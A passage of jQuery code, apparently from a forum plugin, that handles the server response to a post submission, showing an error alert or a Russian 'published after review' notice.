		  url: forum_ajaxUrl,
		  data: fd,
		  processData: false,
		  contentType: false,
		  dataType: "json",
		  success: function(data) {
			if(data.success==0){
				$('.webnavoz-forum-alert-red').html('<strong>Ошибка:</strong> '+data.error);
				if(!$('.webnavoz-forum-alert-red').is(':visible')){$('.webnavoz-forum-alert-red').slideDown('fast');}
				knopka.parent().parent().children('p:nth-child(1)').children('input').prop("disabled",false);
				knopka.parent().parent().children('p:nth-child(2)').children('textarea').prop("disabled",false);
				knopka.parent().parent().children('p:nth-child(3)').children('input').prop("disabled",false);
				$('.webnavoz-forum-loading').fadeOut('slow');
			}else if(data.success==1){
				$('.webnavoz-forum-alert-blue').text('Ваше сообщение будет опубликовано после проверки!').slideDown();
				knopka.parent().parent().parent().parent().parent().slideUp();
			}
		  },
		  error: function(data) {
			console.log(data);
		  }
		});
			
				

	});



	
});

}
/*
     */
/*
*/